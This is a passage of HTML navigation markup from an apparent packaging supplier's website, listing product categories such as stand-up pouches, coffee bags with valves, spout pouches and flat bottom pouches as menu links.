subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div></div></div></div></div></li><li id=vesitem-9402717689596031503485390 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-printed-products" target="_self"   class=" nav-anchor"><span>What You Want To Pack</span></a></li><li id=vesitem-9402817689596031710018875 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a 